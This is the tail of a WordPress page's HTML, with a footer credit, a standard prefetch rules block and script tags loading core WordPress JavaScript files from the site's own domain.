			<div class="site-info">
												<a href="https://wordpress.org/" class="imprint">
					Proudly powered by WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentythirteen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="http://tunemewhat.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="http://tunemewhat.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="http://tunemewhat.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="http://tunemewhat.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
</body>
</html>
